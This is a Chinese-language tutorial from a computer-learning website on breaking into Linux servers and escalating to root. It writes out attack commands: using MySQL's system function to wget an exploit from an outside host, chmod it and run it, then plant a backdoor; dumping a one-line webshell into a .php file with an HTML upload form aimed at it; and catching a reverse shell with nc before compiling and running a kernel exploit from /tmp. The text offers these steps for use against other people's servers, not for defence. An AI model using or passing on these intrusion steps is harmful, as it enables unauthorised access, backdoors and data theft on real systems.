萬盛學電腦網 >> 服務器教程 >> linux入侵提權(服務器提權)方法

linux入侵提權(服務器提權)方法

利用mysql root提權方法

mysql 5.x裡面引入了一個system函數,這個函數可以執行系統命令,當mysql以root登陸的時候,就可以利用這個函數執行命令,當然是在權限許可的 范圍內。

一般我們按照常規思路,搞到mysql的root密碼之後,我們都會連接上去,創建一個表,然後outfile,搞到一個webshell ,然後提權如斯這般。今天我們換一種方式。

按照上面的方法,我們需要知道web的絕對路徑,當然這個很不好找,有些有sqlinjection的,可能報錯會顯示出來,有的就不一定了。但是 按照我的的方法,沒有必要再去找web路徑了,直接執行

mysql>system vi /etc/httpd/conf/httpd.conf;

直接這樣就可以找到web的路徑,當然,我們的目的並不是找web路徑,放webshell進去。我們是要來做其他的事情,好比,下載exp執行, 搞到 root權限,然後裝後門

mysql>system wget http://www.xxx.com/xxxx ;

mysql>system chmod +x xxxx; mysql>system ./xxxx;

這樣mysql的root此時就成為system的root了,剩下的事情,假如開了ssh,就ssh連接上去,輸入mysql的用戶密碼,ok,搞 定。

Linux低權限提權

反彈試試 tmp裡創建好文件,SHELL目錄傳馬,執行,本地NC監聽上線,WHOAMI一下,是WWWROOT權限

查看版本

可以CD到根目錄上級(/var/www/virtual/),再LS一下,全盤網站都出來了,目標站也沒瞎起文件夾名,但是沒權限跳不進去

試著TAR打包,沒權限,試著單獨打包目標站目錄文件,可以,但是根目錄CONN.CONFIG被限制當前目標站可讀權限。

嘗試CP目標站include目錄,竟然可以復制過來,但是不可寫復制不過去,找到了數據庫配置信息,再另外服務器上。

先把數據庫用phpspyshell備份過來:

查看到一些配置信息跟賬號,但是沒有後台路徑等敏感信息

掃描工具掃不到目標網站文件夾,估計修改過了

試著提權CMDSHELL為USER或者ROOT,沒有直接去看Apache的配置設置,試著WGET幾個EXP,但是都沒用,估計打過補丁

CP雖然可以,但是不知道具體的信息

既然WEB沒權限,就試著MYSQL看看有沒有權限吧

直接

CREATE TABLE hackdn (spider BLOB);創建表hackdn

插一句話

保存

然後備份成目標路徑1.php文件。發現連接不了。

CP過來一看,被反譯符分隔了,

不加 ‘ 的話,就插入

再備份為PHP後,本地保存以下代碼為

代碼如下 復制代碼 1.HTML <form ENCTYPE=”multipart/form-data” ACTION=”http://www.webshell.cc/mysql_bak/1.php” METHOD=”POST”><input NAME=”MyFile” TYPE=”file”>

<input VALUE=” 提交 ” TYPE=”submit”>

</form>

簡單的linux提權





拿到shell了,准備提權.先看下linux內核

uname -a

2.6.18-194.11.3.el5 內核 2010的,這個好CentOS release 5.5好提

然後百度或者其它路徑找EXP,2.6.18-194這個內核我已經收藏過.上傳到/tmp,為什麼要傳到這個目錄呢?

因為tmp目錄可寫可執行一般,繼續ing.





找個外網IP 監聽12666,當然12666也可以改。我這裡用NC監聽nc -l -n -v -p 12666

然後再點你shell



連接成功就出現下面的內容

然後我們進到/tmp目錄

cd /tmp 進入到tmp目錄了,看下我們之前上傳的2.6.18-194

我這裡有權限rwx,可讀可寫可執行.如果沒有權限chmod -R 777 文件名

我這裡的exp已編譯過了,直接執行溢出就ok了 ./2.6.18-194 要是你的exp沒有編譯gcc -o /tmp/文件名 /tmp/文件名.c ,自己編譯下就行了

成功了。。 其實linux提權還是很簡單,關鍵看有沒exp... 完了 完了 !!!!!

- 上一頁:Linux管理常見的十大錯誤

- 下一頁:CentOS上安裝mod